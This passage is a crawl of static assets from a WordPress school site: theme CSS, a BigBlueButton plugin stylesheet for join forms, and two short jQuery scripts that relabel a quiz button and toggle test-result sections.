  right: -71px;
  position: fixed;
  top: 0px;
}
.col.signup_inline .img:nth-child(4) .img-inner img {
  right: -100px;
  position: fixed;
  top: 20px;
}
.col.signup_inline .img:nth-child(5) .img-inner img {
  right: -135px;
  position: fixed;
  top: -33px;
}
#menu-item-18028 {
  background-color: #ed3237;
}
#menu-item-18028 a {
  color: white !important;
}
.bbb-join-room-label {
  color: red !important;
  font-weight: 800;
  font-size: medium;
}
.alert {
  background-color: #b20000 !important;
}
.box-text-inner.blog-post-inner h5.post-title.is-large {
  white-space: initial !important;
}
div#row-602237481 .button.primary.is-large.lowercase.expand {
  background-color: #981B1A !important;
}
body.single-video .entry-image.relative,
body.single-pdf .entry-image.relative,
body.single-other .entry-image.relative {
  display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://school.yavari.ir/wp-content/plugins/bbb-administration-panel//css/bigbluebutton_stylesheet.css?ver=6.1.9
body_size: 842
content:

table.stats
{text-align: center;
font-family: Verdana, Geneva, Arial, Helvetica, sans-serif ;
font-weight: normal;
font-size: 11px;
color: #fff;
width: 550px;
background-color: #666;
border: 0px;
border-collapse: collapse;
border-spacing: 0px;}

table.stats td
{background-color: #CCC;
color: #000;
padding: 4px;
text-align: center;
border: 1px #fff solid;}

table.stats td.hed
{background-color: #666;
color: #fff;
padding: 4px;
text-align: center;
border-bottom: 2px #fff solid;
font-size: 12px;
font-weight: bold;} 

table.stats td.hedextra
{background-color: #666;
color: #fff;
padding: 4px;
text-align: center;
border-bottom: 2px #fff solid;
font-size: 12px;
font-weight: bold;
width:250px;} 


/* BigBlueButton Plugin Styles
----------------------------------------------- */
#bbb-join-form { 
  background: #f6f6f6;
  padding:20px 30px 30px 30px;
  width: 300px;
  margin:0 auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ccc;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}

#bbb-join-form label { 
  color: #555;
  display: block;
  padding-top: 10px;
  font-size: 14px;
}

#bbb-join-form input[type=text], #bbb-join-form input[type=password] {
  color: #777;
  margin: 5px 0px 10px 0;
  padding-left:10px;
  width: 95%;
  height: 30px;
  border: 1px solid #c7d0d2;
  border-radius: 2px;
}


#bbb-join-form select {
  color: #777;
  margin: 5px 0px 10px 0;
  padding-left:10px;
  width: 100%;
  height: 40px;
  border: 1px solid #c7d0d2;
  border-radius: 2px;
  background: #fff;
}


#bbb-join-form input[type=submit] { 
  margin-top:15px;
  display:block;
  width:100%;
  height: 40px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  background-color: #acd6ef;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#acd6ef), to(#6ec2e8));
  background-image: -moz-linear-gradient(top left 90deg, #acd6ef 0%, #6ec2e8 100%);
  background-image: linear-gradient(top left 90deg, #acd6ef 0%, #6ec2e8 100%);
  border: 1px solid #66add6;
  box-shadow: 0 1px 2px rgba(0, 0, 0, .3), inset 0 1px 0 rgba(255, 255, 255, .5);
  cursor: pointer;
}


#bbb-join-form input[type=submit]:hover {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b6e2ff), to(#6ec2e8));
  background-image: -moz-linear-gradient(top left 90deg, #b6e2ff 0%, #6ec2e8 100%);
  background-image: linear-gradient(top left 90deg, #b6e2ff 0%, #6ec2e8 100%);
}


#bbb-join-form-widget { 
  background: #f6f6f6;
  padding:5px 10px 10px 10px;
  width: 95%;
  margin:0 auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ccc;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}

#bbb-join-form-widget label { 
  color: #555;
  display: block;
  padding-top: 10px;
  font-size: 14px;
}

#bbb-join-form-widget input[type=text], #bbb-join-form-widget input[type=password] {
  color: #777;
  margin: 5px 0px 10px 0;
  padding-left:10px;
  width: 95%;
  height: 25px;
  border: 1px solid #c7d0d2;
  border-radius: 2px;
}


#bbb-join-form-widget select {
  color: #777;
  margin: 5px 0px 10px 0;
  padding-left:10px;
  width: 100%;
  height: 25px;
  border: 1px solid #c7d0d2;
  border-radius: 2px;
  background: #fff;
}


#bbb-join-form-widget input[type=submit] { 
  margin-top:15px;
  display:block;
  width:100%;
  height: 30px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  background-color: #acd6ef;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#acd6ef), to(#6ec2e8));
  background-image: -moz-linear-gradient(top left 90deg, #acd6ef 0%, #6ec2e8 100%);
  background-image: linear-gradient(top left 90deg, #acd6ef 0%, #6ec2e8 100%);
  border: 1px solid #66add6;
  box-shadow: 0 1px 2px rgba(0, 0, 0, .3), inset 0 1px 0 rgba(255, 255, 255, .5);
  cursor: pointer;
}


#bbb-join-form-widget input[type=submit]:hover {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b6e2ff), to(#6ec2e8));
  background-image: -moz-linear-gradient(top left 90deg, #b6e2ff 0%, #6ec2e8 100%);
  background-image: linear-gradient(top left 90deg, #b6e2ff 0%, #6ec2e8 100%);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://school.yavari.ir/wp-content/themes/flatsome-child/custom.js?ver=6.1.9
body_size: 165
content:
jQuery(document).ready(function ($) {
    $("input.wpProQuiz_button_reShowQuestion").val('پاسخنامه سوال ها و عملکرد من');
});

--- FILE ---
content_type: application/x-javascript
request_url: https://school.yavari.ir/wp-content/plugins/jf-test-manager/js/public-js.js?ver=6.1.9
body_size: 308
content:
jQuery(document).ready(function ($) {
    //Show Hide Result Section
    $(document).on("click", ".show-result", function () {
        idnum = $(this).parent("td").parent("tr").attr("id").replace(/test-id-/, '');
        $(".test-result").hide(200);
        $("#result-id-" + idnum).show(500);
    });

    //Show Hide Review Question Sections
    $("#jftm-show-reveiw").click(function (e) { 
        e.preventDefault();
        $(".wpProQuiz_quiz").show(500);
        $(".wpProQuiz_quiz li").show(500);
        $("[name='next']").hide();
        $("[name='back']").hide();

    });

});